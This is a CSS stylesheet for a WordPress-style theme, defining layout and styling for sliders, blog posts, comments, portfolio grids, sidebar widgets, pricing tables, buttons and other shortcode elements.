#slider img { position: absolute; top:0; left:0; display: none; }
a.nivo-imageLink { position: absolute; top:0; left:0; width: 100%; height: 100%; border: 0; padding: 0; margin: 0; z-index: 60; display: none; }
.nivo-slice { display: block; position: absolute; z-index: 50; height: 100%; top: 0; }
.nivo-caption { position: absolute; left:16px; bottom:-29px; font-size: 12px; width: 100%; z-index: 89; }
.nivo-caption p { padding: 0; margin: 0; }
.nivo-directionNav a { position: absolute; top:45%; z-index: 99; cursor: pointer; }
.nivo-prevNav { left:0; }
.nivo-nextNav {	right:0; }
.nivo-controlNav { position: absolute; bottom: -29px; right: 13px; z-index: 99; }
.nivo-controlNav a { display: block; cursor: pointer; width: 19px; height: 19px; margin: 0 0 0 11px; float: left; text-indent: -9999px; }
#slider-footer { height: 52px; width: 900px; margin: 0 auto; margin-bottom: 30px; }

/* Full-Width Home Page Slider */
#slider-full-width { width: 1920px; height: 350px; position: relative; left: -510px; display: none; margin-bottom: 90px; }
#slider-full-width ul { list-style-type: none; }
#slider-full-width * { margin: 0; padding: 0; }
#slider-full-width li { width: 1920px; height: 350px; text-align: center; }
#slider-full-width .caption-bg { position: absolute; bottom: -40px; left: 0; width: 1920px; height: 40px; }
#slider-full-width .caption { position: absolute; bottom: -29px; left: 510px; width: 700px; text-align: left; }

#slider_nav { position: absolute; right: 510px; bottom: -29px; width: 200px; height: 19px; z-index: 20; list-style: none; }
#slider_nav li { overflow: hidden; display: block; float: right; height: 19px; margin: 0 0 0 11px; padding: 0; width: 19px; }
#slider_nav li:hover { cursor: pointer; z-index: 5000; }

/* Home Page Stage Slider Tall */
#stage-slider-tall-container { width: 960px; margin: 0 auto; height: 506px; padding-top: 30px; position: relative; }
#stage-slider-tall-container #stage-slider { width: 900px; margin: 0 auto; height: 506px; list-style-type: none; overflow: hidden; }
#stage-slider-tall-container #stage-slider li { width: 900px; height: 506px; }
#stage-slider-tall-container #stage-slider .stage-slider-video object { width: 900px; height: 506px; } /* Embedded Video */
#stage-slider-tall-container #stage-slider .description-wrapper { width: 280px; height: 462px; padding: 22px 30px; }

/* Home Page Stage Slider Wide */
#stage-slider-wide-container { width: 960px; margin: 0 auto; height: 315px; padding-top: 30px; position: relative; }
#stage-slider-wide-container #stage-slider { width: 900px; margin: 0 auto; height: 315px; list-style-type: none; overflow: hidden; }
#stage-slider-wide-container #stage-slider li { width: 900px; height: 315px; }
#stage-slider-wide-container #stage-slider .stage-slider-video object { width: 560px; height: 315px; } /* Embedded Video */
#stage-slider-wide-container #stage-slider .description-position-left object { position: absolute; top: 0; right: 0; }
#stage-slider-wide-container #stage-slider .description-position-right object { position: absolute; top: 0; left: 0; }
#stage-slider-wide-container #stage-slider .description-position-none object { width: 900px; height: 315px; }
#stage-slider-wide-container #stage-slider .description-wrapper { width: 280px; height: 271px; padding: 22px 30px; }

#stage-slider .description-wrapper-transparent { background: transparent url('../images/transparent_bg.png') repeat scroll center top!important; }
#stage-slider .description-wrapper-none { display: none; }
#stage-slider .description-wrapper-left { position: absolute; left: 0; top: 0; }
#stage-slider .description-wrapper-right { position: absolute; right: 0; top: 0; }
#stage-slider .description-wrapper h3 { font-size: 30px; line-height: 28px; border: 0; }
#stage-slider-nav { z-index: 99; width: 900px; text-align: center; margin: 10px auto 0 auto; }
#stage-slider-nav a { display: inline-block; cursor: pointer; width: 19px; height: 19px; margin: 0 0 0 11px; text-indent: -9999px; }
.ie7 #stage-slider-nav a { overflow: hidden; text-indent: -40px; }
#stage-slider-footer { height: 52px; width: 900px; margin: 0 auto; margin-bottom: 30px; }

/* The content container */
#container { margin: 0 auto; padding-bottom: 30px; }

/* Content */
#content { width: 900px; margin: 0 auto; }

/* The Home Page Styles */
#home-3-sections { width: 900px; margin: 0 auto; }
#home-3-sections .widget h3 { margin-bottom: 10px; }

.home-section { width: 280px; float: left; margin: 0 0 0 30px; }
.home-section:first-child { margin: 0; }

#home-3-sections h3,
#home-portfolio h3,
#home-blog h3 { margin: 0; padding: 0; font-size: 22px; letter-spacing: -0.04em; border: 0; }
#home-3-sections h3 a:hover,
#home-portfolio h3 a:hover,
#home-blog h3 a:hover { text-decoration: none; }

#home-3-sections .meta,
#home-portfolio .meta,
#home-blog .meta { margin-bottom: 10px; }

#home-portfolio,
#home-blog { position: relative; }
#home-portfolio .button,
#home-blog .button { position: absolute; right: 0; top: 14px; }

#home-portfolio { width: 900px; margin: 0 auto; padding-bottom: 20px; }
#home-portfolio .portfolio-3-columns-list li { margin: 0 0 0 30px!important; }
#home-portfolio .portfolio-3-columns-list li:first-child { margin: 0!important; }

.home-post .post-image { margin-bottom: 0!important; }
.home-post .post-content-wrapper { margin-top: 20px!important; }
.home-post .post-meta { padding: 0!important; background: none!important; }

.widget-home-posts { margin-top: -6px!important; }
.widget-home-posts li { border: 0!important; margin-bottom: 12px !important; }
.widget-home-posts li span.rounded-all { border: 0!important; }

/* Inner Page */
#primary { width: 590px; float: left; margin: 0; padding: 0; }
#secondary { width: 280px; float: left; margin: 0 0 0 30px; padding: 0 0 0 0; }

/* Left Sidebar */
.left-sidebar #primary { float: right; }
.left-sidebar #secondary { float: left; margin: 0 30px 0 0; }

/* Sub-header */
#sub-header { width: 900px; margin: 0 auto; padding: 30px 30px 0 30px; position: relative; }

#sub-header-content { width: 900px; height: 100px; line-height: 100px; }
#sub-header-content h1 { padding: 8px 10px 7px 16px; position: absolute; top: 59px; left: 30px; font-size: 26px; letter-spacing: -0.01em; }
#sub-header-content ul.banners { list-style-type: none; margin: 0; padding: 0; }
#sub-header-content ul.banners li { margin: 0; padding: 0; float: left; }
#sub-header-content ul.banners li img { float: left; }

#sub-header-footer { height: 52px; width: 900px; margin: 0 auto; margin-bottom: 30px; }

#sub-header-nav { float: left; padding: 9px 0 0 16px; }

/* Sub-header Search*/
#sub-header-search { float: right; position: relative; width: 272px; height: 27px; margin: 6px 7px 0 0; }
#sub-header-search .search { position: absolute; right: 27px; top: 4px; width: 236px; margin: 0; border: 0; padding: 1px; -moz-box-shadow: none; -webkit-box-shadow: none; -khtml-box-shadow: none; -o-box-shadow: none; box-shadow: none; }
#sub-header-search button { position: absolute; right: 0; top: 5px; border: 0; width: 17px; height: 17px; text-indent: -9999px; cursor: pointer; }
.ie7 #sub-header-search button { right: 8px; }

/* Blog (shared styles) */
.post-title { letter-spacing: -0.04em; font-size: 30px; margin-top: -11px; }
.post-title a { letter-spacing: -0.04em; font-size: 30px; line-height: 30px; }
.post-title a:hover { text-decoration: none; }
.post-meta { margin: 10px 0; padding: 10px; }
.post-tags { display: block; }
.post-text .share-buttons { padding-top: 10px; }
.post-text .share-buttons .twitter-share-button { margin: 0 20px 12px 0; }

/* Blog list with excerpts */
.post-excerpt .post-image { width: 280px; float: left; margin-bottom: 20px; }
.post-excerpt .post-content-wrapper { width: 290px; float: right; }
.post-excerpt .comment-count { float: left; margin-top: 20px; }
.post-excerpt .more-link { float: right; margin-top: 20px; }
.post-excerpt .post-text .more-link { float: none; margin: 0; }

/* Blog list with full content */
.post-full .post-title { margin: -14px 0 15px 0; padding: 0 0 10px 0; }
.safari .post-full .post-title,
.chrome .post-full .post-title,
.ie7 .post-full .post-title { margin-top: -13px; }
.ie8 .post-full .post-title { margin-top: -12px; }
.post-full .comment-count { margin-top: -6px; }
.post-full .more-link-full { float: right; margin-top: 14px; }

/* Posts without featured image */
.post-no-image .post-image,
.type-page .post-image { display: none; }
.post-no-image .post-content-wrapper,
.type-page .post-content-wrapper { width: 590px; }
.type-page .post-meta { display: none; }

/* Post Detail Title */
.post-detail .post-title { margin: -9px 0 15px 0; padding: 0 0 10px 0; }
.safari .post-detail .post-title,
.chrome .post-detail .post-title { margin-top: -8px; }
.ie7 .post-detail .post-title { margin-top: -13px; }

/* Author Info */
#author-title { border: 0; padding: 0; font-size: 30px; }
#author-info { float: left; padding: 20px; }
#author-info .avatar { position: relative; top: 0; left: 0; float: left; }
#author-description { margin-left: 80px; }

/* Related Posts */
.related-posts-title { border: 0; padding: 0; font-size: 30px; }
.related-posts { padding: 15px; margin-bottom: 30px; }
.related-posts-list { list-style-type: none; margin: 0; }
.related-posts-list li { float: left; margin-left: 15px; position: relative; }
.related-posts-list li:first-child { margin-left: 0; }

span.tooltip { position: absolute; bottom: -29px; left: 10px; padding: 10px; white-space: nowrap; }
.related-posts-list li a span.tooltip { display: none; font-size: 13px; }
.related-posts-list li a:hover { text-decoration: none; }
.related-posts-list li a:hover span.tooltip { display: block; }

/* Comments */
#comments { margin-bottom: 60px; }
.comment-notes { display: none; }
.comment-list, .comment-list .children { list-style: none; }
.comment-list { margin-left: 0; }
.comment { position: relative; }
.single-comment { padding: 20px 20px 20px 20px; position: relative; margin-bottom: 50px; }
.comment-list .children { margin-top: 40px; margin-left: 70px; }
.comment-meta { margin: 0 0 10px 80px; padding-top: 31px; }
.avatar { position: absolute; top: 20px; left: 20px; }
.commenter { position: absolute; top: 20px; left: 100px; font-size: 16px; font-style: normal; }
.bypostauthor .commenter { font-weight: bold; }
.comment-content { margin-left: 80px; }
.comment-not-approved { position: absolute; right: 20px; top: 20px;}
.comment-reply { position: absolute; top: 89px; left: 33px; }
.comment-arrow { position: absolute; left: 19px; bottom: -30px; width: 39px; height: 31px; }
#comments .navigation { margin-bottom: 10px; }

/* Comment Reply */
#commentform .form-section input { margin-right: 5px; width: 250px; }
#commentform .form-section textarea { width: 574px; }
.depth-2 textarea { width: 504px!important; }
.depth-3 textarea { width: 434px!important; }
.depth-4 textarea { width: 364px!important; }
.full-width-page #commentform textarea { width: 884px; }
.full-width-page .depth-2 textarea { width: 814px!important; }
.full-width-page .depth-3 textarea { width: 744px!important; }
.full-width-page .depth-4 textarea { width: 674px!important; }
.form-section { margin-bottom: 14px; }
.safari .form-section, .chrome .form-section { margin-bottom: 10px; }
.form-section label { cursor: pointer; }
#submit { border: 0!important; font-size: 13px; height: 29px; display: inline-block!important; padding: 0 13px 1px 13px; cursor: pointer; -moz-box-shadow: none!important; -webkit-box-shadow: none!important; -khtml-box-shadow: none!important; -o-box-shadow: none!important; box-shadow: none!important; }
.chrome #submit, .safari #submit { padding-bottom: 0; }
.ie7 #submit { padding-left: 1px; padding-right: 1px; }
.form-allowed-tags { display: none; }
h3#reply-title { position: relative; }
h3#reply-title #cancel-comment-reply-link { position: absolute; bottom: 12px; right: 0; }
h3#reply-title #cancel-comment-reply-link:hover { text-decoration: none; }

/* Contact Page */
#contact-form p { margin: 0; padding: 0; display: inline; }
#contact-form label { margin-left: 5px; }
#contact-form input { width: 250px; }
#contact-form textarea { height: 205px; width: 574px; }

.sending-message,
.success-sending-message,
.error-sending-message { font-size: 14px; display: none; }
.sending-message { padding: 6px 0 6px 35px;  }

/* Portfolio */
.portfolio-browse { font-size: 30px; letter-spacing: -0.01em; margin: -13px 10px 0 15px; float: left; }
.ie7 .portfolio-browse { margin-top: -9px; }

.portfolio-filters { list-style-type: none; margin: 0; float: left; }
.portfolio-filters li { float: left; margin-right: 10px; margin-bottom: 30px; }

.portfolio-content { padding-bottom: 20px; }

/* Portfolio 3 Columns */
.portfolio-page-3-columns { width: 930px!important; }

.portfolio-3-columns-list { list-style-type: none; margin: 0; }
.ie7 .portfolio-3-columns-list { clear: both; padding: 30px 0; }
.portfolio-3-columns-list li { width: 280px; height: 271px; float: left; margin: 0 15px 30px 15px; }
.portfolio-3-columns-list li img { height: 230px; width: 280px; }
.portfolio-3-columns-list .label-container { height: 41px; line-height: 41px; }
.portfolio-3-columns-list .label-container .label { float: left; margin-left: 15px; }
.portfolio-3-columns-list .label-container .read-more { float: right; margin-right: 15px; }

.portfolio-page-3-columns .wp-pagenavi,
.portfolio-page-3-columns div.hr,
.portfolio-page-3-columns .portfolio-content { width: 900px; margin-left: auto; margin-right: auto; }

/* Portfolio 1 Column */
.portfolio-page-1-column .portfolio-browse { margin-left: 0; }
.ie7 .portfolio-page-1-column .portfolio-browse { margin-bottom: 30px; }
.portfolio-1-column-list { list-style-type: none; margin: 0; }
.portfolio-1-column-list li { margin: 0 0 30px 0; }
.portfolio-1-column-list h3 { border: 0; padding: 0; }
.portfolio-1-column-list li .portfolio-image-container { width: 590px; display: inline-block; vertical-align: top; }
.ie7 .portfolio-1-column-list li .portfolio-image-container { float: left; }
.portfolio-1-column-list .label-container { width: 280px; margin-left: 26px; display: inline-block; }
.ie7 .portfolio-1-column-list .label-container { float: left; }

/* Portfolio 4 Columns */
.portfolio-page-4-columns { width: 930px!important; }

.portfolio-4-columns-list { list-style-type: none; margin: 0; }
.ie7 .portfolio-4-columns-list { clear: both; padding: 30px 0; }
.portfolio-4-columns-list li { width: 210px; height: 211px; float: left; margin: 0 5px 20px 15px; }
.portfolio-4-columns-list li img { height: 170px; width: 210px; }
.portfolio-4-columns-list .label-container { height: 41px; line-height: 41px; }
.portfolio-4-columns-list .label-container .label { float: left; margin-left: 15px; }

.portfolio-page-4-columns .wp-pagenavi,
.portfolio-page-4-columns div.hr,
.portfolio-page-4-columns .portfolio-content { width: 900px; margin-left: auto; margin-right: auto; }

/* Portfolio Detail Page */
.portfolio-detail-page .share-buttons { padding-top: 10px; }
.portfolio-detail-page .share-buttons .twitter-share-button { margin: 0 20px 12px 0; }
.portfolio-detail-page #comments { padding-top: 20px; }
/* Widgets */
.widget { margin-bottom: 30px; }
.widget h3 { margin: 0 0 10px 0; padding: 0 0 10px 0; font-size: 20px; letter-spacing: -0.04em; }
.widget h3 a:hover { text-decoration: none; }
.widget ul { list-style-type: none; margin: 0; padding: 0;  }
.widget ul li ul { margin-top: 5px; margin-bottom: -7px; }
.widget ul li ul li { padding-left: 13px; }
.widget li { margin: 0; padding: 6px 0 6px 0; }
.widget li a { padding-left: 13px; font-weight: normal; }
.widget li a:hover { text-decoration: none; }
.widget img { padding: 9px; margin-bottom: 10px; }
.widget span.rounded-all { padding: 0; }

/* Search Widget */
input.search { width: 189px; }
.ie7 input.search { margin-right: 4px; }

/* Calendar Widget */
#wp-calendar caption { font-size: 13px; }
#wp-calendar th,
#wp-calendar td { text-align: center; }
#wp-calendar tfoot #prev { text-align: left; padding-left: 6px; }
#wp-calendar tfoot #next { text-align: right; padding-right: 6px; }

/* Recent Comments Widget */
.widget_recent_comments li a { background-image: none!important; }

/* Recent and Popular Posts Widget */
.widget-posts li .rounded-all { border: 0!important; padding: 0; float: left; margin: 0 10px 0 0; }
.widget-posts li a { display: block; font-size: 14px; padding-left: 0; background: none!important; }
.widget-posts li { padding: 6px 0; border: 0!important; }
.ie7 .widget-posts li { overflow: hidden; }
.widget-posts-off-sidebar ul { margin: 0; }

/* Custom Menu Widget */
.widget .menu { top: 0; left: 0; position: relative; background-image: none; }

/* Twitter Widget */
.widget-twitter li { position: relative; border-bottom: 0!important; margin-bottom: 15px; }
.widget-twitter a { background-image: none!important; padding-left: 0!important; }
.widget-twitter .tweet { padding: 15px; margin: 0; }
.widget-twitter small { display: block; padding-top: 3px; margin-right: 15px; text-align: right; }
.widget-twitter .tweet-arrow { position: absolute; left: 19px; bottom: 4px; width: 39px; height: 23px; }
.widget-twitter-off-sidebar ul { margin: 0; list-style-type: none; }

/* Contact Form Widget */
.widget-contact-form #contact-form p { margin: 0; padding: 0; display: inline; }
.widget-contact-form #contact-form label { margin-left: 5px; }
.widget-contact-form #contact-form input { width: 150px; }
.widget-contact-form #contact-form textarea { height: 150px; width: 264px; }

.widget-contact-form .sending-message,
.widget-contact-form .success-sending-message,
.widget-contact-form .error-sending-message { font-size: 12px; display: none; }
.widget-contact-form .sending-message { padding: 6px 0 6px 35px; }

/* 125x125 Ads */
.widget .wp125ad img { padding: 5px; margin: 0; }
.widget .wp125ad.odd,
.widget .wp125ad.even { float: left; margin-bottom: 2px; }
.widget .wp125ad.odd { margin-right: 6px; }

/* Flickr Widget */
.widget-flickr ul { margin-left: -11px; }
.widget-flickr li { border-bottom: 0!important; padding: 0; display: inline-block; margin-left: 11px; }
.ie7 .widget-flickr li { display: inline; }
.widget-flickr li a { padding: 0; margin: 0; background-image: none!important; }
.widget-flickr li img { padding: 4px; margin-bottom: 6px; }
.widget-flickr li span.rounded-all { border-width: 5px; margin-bottom: 6px; }
.widget-flickr li .lightbox-image { width: 85px!important; height: 85px!important; }

/* Footer Widgets */
#footer-widgets-container { margin: 0 auto; }
.layout-narrow #footer-widgets-container { width: 960px; }
#footer-widgets { width: 920px; margin: 0 auto; }
.footer-column { padding: 30px 0 10px 0; width: 210px; float: left; margin: 0 10px; }
.footer-column .widget h3 { font-size: 14px; font-weight: bold; text-transform: uppercase; letter-spacing: 2px; }
/* Footer Twitter Widget */
.footer-column .widget-twitter li { padding: 0 0 6px 0; margin-bottom: 6px; }
.footer-column .widget-twitter .tweet { padding: 0; }
.footer-column .widget-twitter small,
.footer-column .widget-twitter .tweet-arrow { display: none; }
/* Footer Contact Form Widget */
.footer-column .widget-contact-form #contact-form input { width: 110px; }
.footer-column .widget-contact-form #contact-form textarea { height: 75px; width: 198px; }
/* Footer Search Widget */
.footer-column input.search { width: 119px; }
.ie7 .footer-column input.search { margin-right: 4px; }
/* Footer Flickr Widget */
.footer-column .widget-flickr li img { padding: 0!important; border-width: 0; margin-bottom: 6px; width: 62px!important; height: 62px!important; }
.footer-column .widget-flickr li span.rounded-all { border-width: 0; width: 62px!important; height: 62px!important; }
.footer-column .widget-flickr li .lightbox-image { width: 62px!important; height: 62px!important; }


/* Footer */
#footer-container { width: 960px; margin: 0 auto; height: 52px; margin-bottom: 30px; }
.ie7 #footer-container { border-bottom: 30px solid transparent; }
#footer { position: relative; }
#footer #copyright { margin: 0; padding: 15px 0 0 30px; }

#footer ul#social { list-style-type: none; position: absolute; right: 29px; top: 16px; }
#footer ul#social li { display: inline; margin-left: 3px; }

/* Title */
.title { margin: 0 0 10px 0; padding: 0 0 10px 0; font-weight: bold; font-size: 30px; line-height: 23px; letter-spacing: -0.01em; clear: both; }

/* Columns Layouts */
.one-half h3,
.one-third h3,
.two-third h3,
.one-fourth h3,
.three-fourth h3,
.one-fifth h3,
.two-fifth h3,
.three-fifth h3,
.four-fifth h3 { margin: 0 0 10px 0; padding: 0 0 10px 0; letter-spacing: -0.04em; }

.one-half + br,
.one-third + br,
.two-third + br,
.one-fourth + br,
.three-fourth + br,
.one-fifth + br,
.two-fifth + br,
.three-fifth + br,
.four-fifth + br { display: none!important; }

/* Columns Layouts (full-width page) */
.one-half { width: 435px; float: left; margin: 10px 30px 10px 0; }
.one-third { width: 280px; float: left; margin: 10px 30px 10px 0; }
.two-third { width: 590px; float: left; margin: 10px 30px 10px 0; }
.one-fourth { width: 202px; float: left; margin: 10px 30px 10px 0; }
.three-fourth { width: 667px; float: left; margin: 10px 30px 10px 0; }
.one-fifth { width: 164px; float: left; margin: 10px 20px 10px 0; }
.two-fifth { width: 348px; float: left; margin: 10px 20px 10px 0; }
.three-fifth { width: 532px; float: left; margin: 10px 20px 10px 0; }
.four-fifth { width: 716px; float: left; margin: 10px 20px 10px 0; }

/* Columns Layouts (standard page with sidebar) */
#primary .one-half { width: 280px; float: left; margin: 10px 30px 10px 0; }
#primary .one-third { width: 178px; float: left; margin: 10px 28px 10px 0; }
#primary .two-third { width: 384px; float: left; margin: 10px 28px 10px 0; }
#primary .one-fourth { width: 125px; float: left; margin: 10px 30px 10px 0; }
#primary .three-fourth { width: 435px; float: left; margin: 10px 30px 10px 0; }
#primary .one-fifth { width: 102px; float: left; margin: 10px 20px 10px 0; }
#primary .two-fifth { width: 224px; float: left; margin: 10px 20px 10px 0; }
#primary .three-fifth { width: 345px; float: left; margin: 10px 20px 10px 0; }
#primary .four-fifth { width: 468px; float: left; margin: 10px 20px 10px 0; }

.last { margin-right: 0!important; }

/* Buttons */
.button, .button-unselected { font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; }
.ie7 .button, .ie7 .button-unselected { padding-bottom: 1px; height: 28px; line-height: 28px; }
.firefox .button, .firefox .button-unselected { padding-bottom: 1px; height: 28px; line-height: 28px; }
.mac.chrome .button, .mac.chrome .button-unselected,
.mac.safari .button, .mac.safari .button-unselected { padding-top: 1px; height: 28px; line-height: 28px; }
.button:hover, .button-unselected:hover { text-decoration: none; }
.button-big, .button-big-unselected { font-size: 19px; height: 39px; line-height: 33px; display: inline-block!important; padding: 0 20px; }
.ie7 .button-big, .ie7 .button-big-unselected { line-height: 37px; }
.mac.firefox .button-big, .mac.firefox .button-big-unselected { line-height: 37px; }
.mac.chrome .button-big, .mac.chrome .button-big-unselected,
.mac.safari .button-big, .mac.safari .button-big-unselected { line-height: 36px; }
.button-big:hover, .button-big-unselected:hover { text-decoration: none; }

/* Bar Information Box */
.bar-info-box { font-size: 26px; padding: 7px 25px 13px 25px; line-height: 60px; margin-bottom: 30px; }
.ie7 .bar-info-box { height: 58px; }
.ie7 .bar-info-box * { float: left; }
.bar-info-box .button-big,
.bar-info-box .button,
.bar-info-box .button-big-unselected,
.bar-info-box .button-unselected { float: right; margin-top: 13px; }

/* Information Box */
.info-box { margin-bottom: 30px; }
.info-box .info-box-title { line-height: 36px; padding: 0 15px; border: 0; margin: 0; }
.info-box .info-box-content { padding: 15px 15px 1px 15px; }

/* Toggle */
.toggle-container { margin-bottom: 20px; padding: 0; border: 0; overflow: hidden; }
.toggle-container .toggle { line-height: 36px; padding: 0 15px; position: relative; display: block; }
.toggle-container .toggle:hover { text-decoration: none; }
.toggle-container .toggle .toggle-sign { position: absolute; top: 9px; left: 10px; font-size: 14px; line-height: 17px; margin: 0 10px 0 0; padding: 0 5px 2px 5px; width: 11px; text-align: center; }
.toggle-container .toggle .toggle-title { font-size: 18px; line-height: 34px; margin-left: 25px; }
.ie7 .toggle-container .toggle .toggle-title { padding-left: 5px; display: block!important; }
.toggle-container .toggle span { display: inline-block; }
.toggle-container .toggle-content { padding: 15px 15px 15px 15px; }

/* Separator */
div.hr { height: 1px; margin: 30px 0 30px 0; }
div.hr hr { display: none; }

/* Dropcaps */
.dropcap { display: block; float: left; font-size: 42px; line-height: 38px; margin: -2px 8px -4px 0; }
.dropcap-bg { display: block; float: left; font-size: 28px; line-height: 28px; margin: 4px 8px -3px 0; padding: 0 6px 2px 6px; font-weight: bold; }
.dropcap + br,
.dropcap-bg + br { display: none; }

/* Inner Page Slider */
.slider { position: relative; margin: 0 auto; }
.slider a + br { display: none; }
.slider-big { width: 900px; height: 300px; }
.slider-medium { width: 590px; height: 230px; }
.slider-small { width: 280px; height: 230px; }
.slider img { position: absolute; top:0; left:0; display: none; }
.slider-footer { margin: 0 auto; margin-bottom: 20px; }
.slider-big + .slider-footer { width: 900px; height: 52px; }
.slider-medium + .slider-footer { width: 590px; height: 50px; }
.slider-small + .slider-footer { width: 280px; height: 50px; }

/* Bullets */
ul.bullet-arrow,
ul.bullet-circle { margin-left: 0; margin-right: 0; list-style-type: none; }
ul.bullet-arrow li,
ul.bullet-circle li { padding: 3px 0 3px 13px; }
ul.bullet-arrow ul,
ul.bullet-circle ul { margin-top: 4px; margin-left: 0; margin-right: 0; list-style-type: none; }

/* FAQ */
.question { font-size: 16px; }
.ie7 .question .dropcap-bg { margin-top: 13px; }

/* Testimonials */
.testimonial { padding: 20px; margin-bottom: 30px; position: relative; }
.testimonial-image { float: left; margin: 0 20px 10px 0; }
.testimonial-meta .testimonial-company,
.testimonial-meta .testimonial-person { display: block; }
.testimonial-meta .testimonial-company { font-weight: bold; }
.testimonial-meta .testimonial-company + br { display: none; }
.testimonial-arrow { position: absolute; left: 19px; bottom: -30px; width: 39px; height: 31px; }

/* Tabs */
ul.tabs { margin: 0; padding: 0; padding-right: 2px; float: left;  list-style: none; height: 32px; width: 100%; }
ul.tabs li { float: left; margin: 0; margin-right: 4px; padding: 0; height: 31px; line-height: 31px; margin-bottom: -1px; overflow: hidden; position: relative; }
ul.tabs li a { text-decoration: none; display: block; padding: 0 20px; outline: none; font-weight: bold; font-size: 13px; }
.Museo ul.tabs li a,
.Diavlo ul.tabs li a,
.Vegur ul.tabs li a,
.Tertre ul.tabs li a { margin-top: -1px; }
.Sansation ul.tabs li a,
.Fertigo ul.tabs li a,
.Comfortaa ul.tabs li a { margin-top: -2px; }
.tab-container { border-top: none!important; overflow: hidden; width: 100%; float: left; margin-bottom: 20px; }
.tab-content { padding: 20px; line-height: 20px; }

/* Pricing Table */
.price-table-two .price-column { width: 450px; }
.price-table-three .price-column { width: 300px; }
.price-table-four .price-column { width: 225px; }
.price-table-five .price-column { width: 180px; }
.price-table-six .price-column { width: 150px; }

#primary .price-table-two .price-column { width: 295px; }
#primary .price-table-three .price-column { width: 196px; }
#primary .price-table-four .price-column { width: 147px; }
#primary .price-table-five .price-column { width: 118px; }
#primary .price-table-six .price-column { width: 98px; }

.price-table { float: left; padding-bottom: 20px; }
.price-column { float: left; margin: 10px 0; }
.price-column-featured { margin: 0; }

.price-column ul li,
.price-column h3 { text-align: center; }
.price-column ul { list-style-type: none; margin: 0; padding: 15px 0; }
.price-column ul li { padding: 10px 0; margin: 0 10px; }
.price-column h3 { border-bottom: 0; margin: 0; padding: 0; line-height: 36px; font-size: 18px; }
.price-column-featured h3 { line-height: 46px; font-size: 26px; }
.price-column-featured ul { padding-bottom: 25px; }

.price-column-first h3,
.price-column-first { -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px; }
.price-column-first { -moz-border-radius-bottomleft: 5px; -webkit-border-bottom-left-radius: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; }
.price-column-last h3,
.price-column-last { -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px; }
.price-column-last { -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; }
.price-column-featured { position: relative; }
.ie7 .price-column-featured + .price-column,
.ie7 .price-column-featured.price-column-last { margin-left: -4px; }

.price-table .price-column-green h3,
.price-table .price-column-green .button { background-color: #89bf3d; }
.price-table .price-column-blue h3,
.price-table .price-column-blue .button { background-color: #0697d6; }
.price-table .price-column-pink h3,
.price-table .price-column-pink .button { background-color: #f93a9d; }
.price-table .price-column-red h3,
.price-table .price-column-red .button { background-color: #ea0028; }
.price-table .price-column-yellow h3,
.price-table .price-column-yellow .button { background-color: #edbe00; }
.price-table .price-column-nature-brown h3,
.price-table .price-column-nature-brown .button { background-color: #403831; }
.price-table .price-column-nature-green h3,
.price-table .price-column-nature-green .button { background-color: #4ead4a; }
.price-table .price-column-spring-blue h3,
.price-table .price-column-spring-blue .button { background-color: #49bfcb; }
.price-table .price-column-spring-green h3,
.price-table .price-column-spring-green .button { background-color: #9fbd3e; }

.price-table .price-column-green .price-tag { color: #89bf3d; }
.price-table .price-column-blue .price-tag { color: #0697d6; }
.price-table .price-column-pink .price-tag { color: #f93a9d; }
.price-table .price-column-red .price-tag { color: #ea0028; }
.price-table .price-column-yellow .price-tag { color: #edbe00; }
.price-table .price-column-nature-brown .price-tag { color: #403831; }
.price-table .price-column-nature-green .price-tag { color: #4ead4a; }
.price-table .price-column-spring-blue .price-tag { color: #49bfcb; }
.price-table .price-column-spring-green .price-tag { color: #9fbd3e; }

.price-tag { font-weight: bold; }
.price-tag .price-value { font-size: 40px; display: block; line-height: 24px; }
.price-tag .big { font-size: 46px; line-height: 50px; margin-bottom: 5px; }
.ie7 .price-tag .big { margin-bottom: 12px; }
.price-tag .price-period { font-size: 16px; line-height: 16px; }

/* Image Shortcode */
.image-left { float: left; margin-right: 30px; margin-bottom: 20px; }
.image-right { float: right; margin-left: 30px; margin-bottom: 20px; }
.ie7 a > img.image-right { float: none; } 
a > .image-left,
a > .image-right { margin: 0; }
.image-center { text-align: center; }
span.image-center,
img.image-center { margin: 0 auto; }
.image-center span.lightbox-image,
.image-center span.lightbox-video { width: 50%; left: 0; right: 0; margin: 0 auto; }
.ie7 .image-center span.lightbox-image,
.ie7 .image-center span.lightbox-video { width: 100%!important; }

/* Highlight */
.highlight { background-color: #ffff99; color: #555; padding: 0 2px; }
.highlight.dark { background-color: #555; color: #fff; }

/* Video Shortcode */
.embedded-video { width: 900px; height: 506px; margin-bottom: 20px; background-color: #111; }
#primary .embedded-video { width: 590px; height: 331px; }
.video-js-box { margin-bottom: 20px!important; }
.vjs-fullscreen,
.msie .embedded-video-html5 video { width: 100%!important; height: 100%!important; }

/* Lightbox Shortcode */
a.lightbox { display: inline-block!important; }

/* Page navigation */
.wp-pagenavi .pages { float: right; font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; margin: 0 3px 0 0; -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; }
.wp-pagenavi span.current { font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; margin: 0 3px 0 0; text-decoration: none; -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; }
.wp-pagenavi a:hover { text-decoration: none; }
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.first,
.wp-pagenavi a.last { display: none!important; }

/* Meta Information */
.meta { font-size: 16px; display: block; }

/* Tables */
table { line-height: 18px; margin: 0 0 22px 0; text-align: left; padding: 0 5px; width: 100%; border-collapse: collapse; }
caption { text-align: left; font-size: 20px; padding-bottom: 10px;}
th, td { padding: 5px; }
td { font-size: 12px; }
